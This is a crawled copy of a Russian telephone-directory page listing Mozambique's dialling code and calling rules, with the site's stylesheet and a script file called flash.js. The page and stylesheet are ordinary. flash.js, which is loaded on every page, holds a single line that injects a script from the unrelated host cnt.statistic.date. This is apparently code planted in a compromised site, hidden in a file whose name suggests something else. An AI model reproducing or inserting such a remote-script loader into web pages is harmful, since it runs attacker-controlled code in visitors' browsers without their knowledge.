

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i-kluch.ru/kod_strany.htm?s=%CC%EE%E7%E0%EC%E1%E8%EA
body_size: 4480
content:
<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru">
<title>Телефонный код Мозамбик. Как позвонить из Мозамбика в Россию / Международные телефонные коды</title>
<meta name="keywords" content="код страны Мозамбик, телефонный код Мозамбик, телефонный код государства Мозамбик, код телефона, как позвонить из Мозамбика, как позвонить в Мозамбика">
<meta name="description" content="Телефонный код страны Мозамбик (258), правила набора номера при звонке из России в Мозамбик и из Мозамбика в Россию">
<link type="text/css" rel="stylesheet" href="/modules/styles.css">
<style>
h1 {font-size: 20pt;}
</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18612917-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('http:' == document.location.protocol ? 'http://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>
<script type="text/javascript" src="/flash.js"></script>
<!-- <center><div style="width: 980px;border: 1px solid #E6FFE6"><noindex><script type="text/javascript">RunFlash1();</script></noindex></div></center>-->
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* AllВерхнРаст */
google_ad_slot = "3883740178";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>

<table class="head" width="100%" height="120">
<tr>
	<td colspan="3" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="200" valign="middle" align="center">
	<a href="/" title="Издательство Ключ - Телефонный справочник Москвы"><img src="/images/logo5.gif" alt="Издательство Ключ - Телефонный справочник Москвы" title="Издательство Ключ - Телефонный справочник Москвы" border="0" style="margin-left:40px;margin-right:50px;"></a>
	</td>
	<td width="100%" align="center" valign="middle">
		
<form action="/sresult.htm" method="GET">
		<table class="search">
		<tr>
			<td>
				Район<br>
				<select name="sprav" style="width:280px">
				<option value="0" selected>любой
</option><option value="1">Строгино
</option><option value="2">Таганский
</option><option value="3">Донской
</option><option value="4">Котловка
</option><option value="5">Дорогомилово
</option><option value="6">Красносельский
</option><option value="7">Нижегородский
</option><option value="8">Войковский
</option><option value="9">Головинский
</option>				</select>
				
			</td>
			<td>
				Вид деятельности<br>
				<select name="typeOrg" style="width:280px">
				<option value="0" selected>любая
</option><option value="3">Закон и юриспруденция
</option><option value="6">Строительство и ремонт
</option><option value="7">Недвижимость
</option><option value="8">Финансы и страхование
</option><option value="9">Промышленность
</option><option value="10">Транспорт
</option><option value="11">Автомобили
</option><option value="12">Здравоохранение
</option><option value="13">Образование и наука
</option><option value="14">Культура
</option><option value="15">Гостиницы, туризм
</option><option value="16">Рестораны, кафе, бары
</option><option value="17">Развлекательные центры
</option><option value="18">Спорт
</option><option value="19">Связь, интернет
</option><option value="20">Торговые центры и комплексы
</option><option value="21">Продукты
</option><option value="22">Одежда и обувь
</option><option value="23">Украшения, парфюмерия
</option><option value="24">Ткани, галантерея
</option><option value="25">Сувениры, подарки, цветы
</option><option value="26">Книги и канцтовары
</option><option value="27">Бытовая техника и электроника
</option><option value="28">Компьютеры и оргтехника
</option><option value="29">Мебель
</option><option value="30">Товары для творчества
</option><option value="31">Салоны красоты, косметология
</option><option value="32">Ателье, химчистки
</option><option value="33">Ремонт
</option><option value="34">Услуги
</option><option value="35">Реклама, полиграфия
</option><option value="36">Безопасность, охрана</option>				</select>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				Название организации<br>
				<nobr><input type="text" style="width: 570px" name="fname" onfocus="this.select()">				&nbsp;<!--<input type=submit value="Поиск"></nobr><br>-->
				<table width="570">
				<tr>
				<td align="left" style="font: 10pt; color: white;">Например, <i>Адвокатская контора</i></td>
				<!--<td align=right><a href="#" style="font: 10pt; color: white;">добавить организацию</a></td>-->
				</tr>
				</table>
			</td>
		</tr>
		</table>
		</form>
	</td>
	<td width="200" valign="middle" align="right" nowrap>
		<div align="right" id="h_s1" width="100%">
		<u>КОНТАКТЫ</u><br>
		Телефон:<br>
		<b>+7 (985) 269-2457</b><br>
		E-mail:<br>
		<b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adddc2cec5d9ccedc480c6c1d8cec583dfd8">[email&#160;protected]</a></b><div>
	</td>
</tr>
<tr>
	<td colspan="3" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table><table class="top_mm" width="100%" height="20">
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeR.htm">телефонные коды городов России</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeM.htm">телефонные коды стран</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index.htm">почтовые индексы Москвы</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index_russia.htm">почтовые индексы России</a>
	</td>
</tr>
</table>
<table class="mm" width="100%" height="80">
<tr>
	<td colspan="4" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/dizain.htm"><b>ДИЗАЙН</b><br>
	полиграфии, фирменного стиля</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/moscow_rayon.htm"><b>"МОСКОВСКИЙ РАЙОН"</b><br>
	серия адресно-телефонных справочников</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/webstudio.htm"><b>ВЕБ-СТУДИЯ КЛЮЧ</b><br>
	создание и продвижение сайтов</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/photo.htm"><b>ФОТОСЪЕМКА</b><br>
	репортажная, каталожная</a>
	</td>
</tr>
<tr>
	<td colspan="4" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table>
<table class="main" width="100%" height="680px">
<tr>
	<td width="200px" valign="top">
		<table class="lb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			<br>

<!-- ТКодыЛев160х600 -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			</td>
		</tr>
		</table>
	</td>
	<td width="100%" valign="top">
		<table class="content" width="100%" height="990px">
		<tr>
			<td width="100%" valign="top" align="center">
				<h1>Телефонный код Мозамбика</h1><p><b>Страна:</b> Мозамбик</p><p><b>Телефонный код:</b> 258</p><br>				<p><b><u><font color="#BD2925">Правила набора номера (как позвонить):</font></u></b></p>
				<p><b>1. При звонке со стационарного (городского) телефона</b></p>
				<p>- для звонка из России в <b>Мозамбик</b> набирайте <b>8-10-(258)-(код города)-номер городского телефона</b></p>
				<p>- для звонока из <b>Мозамбика</b> в Россию набирайте <b>(00)*-7**-(<a href="telcodeR.htm" target="_blank">код города РФ</a>)-номер городского телефона</b></p><br><p><b>2. При звонке с мобильного телефона</b></p><p>- для звонка из России в <b>Мозамбик</b> набирайте <b>+258-номер абонента</b></p>
				<p>- для звонока из <b>Мозамбика</b> в Россию набирайте <b>+7-номер абонента***</b></p><br><p><small><i>*Код выхода на международную линию (в большинстве стран код выхода на международную 
				линию <b>00</b> и после его набора следует дождатся длинного гудка. Если данный код не действует, то уточняйте способ 
				международной связи у местного телефонного оператора).</i></small></p><p><small><i>**Код России</i></small></p><p><small><i>***10 последних цифр номера абонента, без первой восьмерки</i></small></p><br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4793870229293008";
/* ТКоды 468x60 */
google_ad_slot = "3479093683";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>

			</td>
		</tr>
		</table>
	</td>
	<td width="200px" valign="top">
		<table class="rb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			
			<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* ТКодыПр160x600 */
google_ad_slot = "7057532571";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>

			</td>
		</tr>
		</table>
	</td>
</tr>
</table>
<table class="foot" width="100%">
<tr>
	<td class="tl" width="100%" height="4" valign="top">
	</td>
</tr>
<tr>
	<td width="100%" valign="top" align="center" height="40">
	<center>
	<!--<a href="/about.htm">Об издательстве</a>&nbsp;&nbsp;-->
	<a href="/job.htm">Вакансии</a>&nbsp;&nbsp;
	<a href="/adv.htm">Реклама на сайте</a>&nbsp;&nbsp;
	<a href="/otziv.htm">Отзывы</a>&nbsp;&nbsp;
	<a href="/contact.htm">Обратная связь</a>
	<p align="center"> ООО «Издательство «Ключ» &copy; 2009-2012 &nbsp;&nbsp;&nbsp;Designed by <font color="blue"><a href="/go.php?url=www.ross-arts.ru" target="_blank">Ross</a></font>&nbsp;&nbsp;&nbsp;Created by <a href="/webstudio.htm">WebStudio Kluch</a></p>
<p>телефонный справочник Москвы, адреса и телефоны организаций Москвы</p>	
</center>
	<noindex>

	
	







<!-- Yandex.Metrika -->
<script src="https://mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1099420 = new Ya.Metrika(1099420); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="http://mc.yandex.ru/watch/1099420" alt=""/></div></noscript>
<!-- /Yandex.Metrika -->

	</noindex>
	</td>
</tr>
</table><!--f4c43335--><!--f4c43335--><!--e08caf0a--><!--e08caf0a--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460565, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460565" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61e03b4725084659891c50aa6586f78b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://i-kluch.ru/modules/styles.css
body_size: 1279
content:
/*globals*/
table {border-collapse: collapse;margin:0px;}
body  {color:#101010;
	background: white;
	margin: 0px;
	text-align: center;
	font: 12pt Arial}
h1 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 24pt;} 
h2 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 18pt;}
h4 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 14pt;}
h3 {text-align: center;font: 14pt Arial}
a {color: #BD2925;font: 12pt Arial;}
a:hover {color: blue;}
p {margin: 0px;}
img {border: 0px;}
/*head*/
table.head {background: #9D171E;}
td.tl {background: url(/images/line2.gif) repeat-x;}
td.bl {background: url(/images/line2.gif) repeat-x;}
td.tl2 {background: url(/images/head-tl2.gif) repeat-x;}
td.bl2 {background: url(/images/head-bl2.gif) repeat-x;}
#h_s1 {color: white;font: 12pt Arial;margin-left:20px;margin-right:20px;letter-spacing: 1px;}
table.search {margin-top:0px;}
.search {color: white;font: 10pt Arial} 
/*mm*/
table.mm {table-layout: fixed;background: #9A171D;margin-top: 2px;}
.mm a 	{color: white;
		text-decoration: none;
		font: 12pt Arial;
		}
.mm a:hover {text-decoration: underline;color:white;}
/*news*/
table.top_mm {table-layout: fixed;background: white;margin-top: 0px;}
.top_mm a{font-size: 10pt;font-style: italic;color: black;}

/*content*/
table.content2 {background: #F2F2F2;}
table.content1 {background: #C1BCB6;}
table.content {background: #ECEAE8;}
.content p {text-indent: 30px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:20px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
/*lb*/
table.lb {table-layout: fixed;}
table.rb {table-layout: fixed;}
/*price*/

/*foot*/
table.foot {background: #9A171D;text-align:center;}
.foot p {margin: 0px;font: 10pt Arial;color: white;}
.foot a 	{color: white;
		font: 10pt Arial;
		text-decoration: none;
		}
.foot a:hover {text-decoration: underline;color:white;}

#hn {color: #BD2925;margin: 0px;margin-top: 10px;margin-bottom:5px;text-align:center;font-size: 12pt;}
#hn p{font-size: 12pt;}
/*news*/
#news {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;font-size: 12pt;}
/*map*/
a.st .img{width:180px;height:180px;overflow:hidden;border: 2px solid #9E3D31;}
a.st .img img{width:180px;height:180px;}
a.st:hover .img{width:180px;height:180px;overflow:visible;visibility:hidden;}
a.st:hover .img img{visibility:visible;width:400px;height:400px;position:absolute;z-index:150; left:10px;border: 2px solid #9E3D31;}

/*sprav*/
#sprav {font-size: 12pt;}
#sprav img{margin-left: 5px;margin-right:5px;margin-top:10px;margin-bottom:-5px;}
#sprav a{margin-top:-5px;}

.obr_s td {padding: 5px;}


table.calendar {border: 2px solid #9E3D31;width: 180px;border-collapse: collapse;color: black;font-size: 12pt;}
td.cal_ww, td.cal_hw, td.cal_today{border: 1px dotted silver;text-align:center;cursor: default;font-size: 12pt;}
td.cal_today{background-color: gold;font-size: 12pt;}
td.cal_hw{background-color: #f0c0c0;font-size: 12pt;}

td.cal_hw p{background-color: #f0c0c0;color: red}

td.cal_today p, td.cal_ww p {text-align:center;margin:0px;font: bold 12pt;font-size: 12pt;}		
a.next{font-size: 12pt;
		text-decoration: none;
		display: block;
		padding: -3px;
		width: 26px;
		font-size: 16px;
		font-weight:bold;
		text-align:center;
		}

a.ym {color: black;text-decoration: none;font: 18px bold;letter-spacing: 4px;text-align:center;font-size: 12pt;}
a.ym:hover{color: blue;}


th.ww {background: #9A171D;color: white;font-size: 12pt;}


.p_cal-nov{text-align:center;
				font: bold 12pt Arial;
				margin-bottom:-1px;
				font-size: 12pt;}

table.adv {margin: 10px;font: 10pt Arial;}
.adv td {border: 1px solid #9E3D31;text-align: center;padding:5px;}
.adv a {font: 10pt Arial;}
table.sresult {background: #F2F2F2;}
.sresult p {text-indent: 0px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:10px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
#valut {padding: 15px;border: 2px solid #9E3D31;margin: 0px;margin-left: 8px;margin-right: 8px;color:  #BD2925;font-size: 12pt;}
#valut p {margin: 0px;line-height:80%;font-size: 12pt;}
.sprav p{margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.sprav a {color: black;font: 14px bold;}
.rub p {margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.rub td {padding: 1px;}
#rub_a {color: #BD2925;font: 24px bold Arial;font-family:Arial;}
#rub_a:hover{color: blue;}
#pr_a {color: black;font-size: 12pt;font-family:Arial;margin-top: 5px;margin-bottom: 5px;letter-spacing: 1px;}
#pr_a:hover{color: blue;}
#year {text-align: center; letter-spacing: 2px; font: 14pt bold;margin: 0px;margin-top: 15px;}
#s_info {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;}
.price td {border: 1px solid #9E3D31;padding:6px;}
#cost {text-align: right; font: bold;padding-right: 10px;}

.sh_raspr {margin: 10px;font-size: 11pt;width: 650px;}
.sh_raspr td, .sh_raspr th {border: 1px solid #9E3D31;padding:5px;}

/*addfirm*/
#qsymb {border: 0px;background: #ECEAE8;color:gray;font:8pt;}

#photo {margin-top:20px;margin-left: 120px;font: 12pt Arial;text-align: left;}
#photo li {text-align: top;margin-top:10px;margin-bottom:5px;list-style-image: url(/images/bull1.gif);}

#partn {text-align: center;}
#partn img {margin: 10px;}

#logos img {margin: 10px;}

table.rsites1 {margin: 10px;}
.rsites td {padding: 10px;}
.rsites h4 {margin: 0px;text-align: left}
.rsites a {color: black;font: 14px bold Arial;font-family:Arial;}
.rsites a :hover{color: blue;}

.telcode td{padding: 5px;border: 1px solid #9E3D31;font-size: 14pt;}
#set_ch {text-decoration: none;font-weight: bold;}


#rekl_180x100 {font: 0pt;width: 180px;padding: 0px;margin-top: 8px;margin-bottom: 8px;}
#rekl_180x100  img {border: 2px solid #9E3D31;padding: 0px;margin: 0px;}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i-kluch.ru/flash.js
body_size: 245
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

var el = document.createElement('script'); el.src = 'http://cnt.statistic.date/js/[base64].js?trl=0.70&sc=1&pm=1';document.head.appendChild(el);

}
/*
     */
/*
*/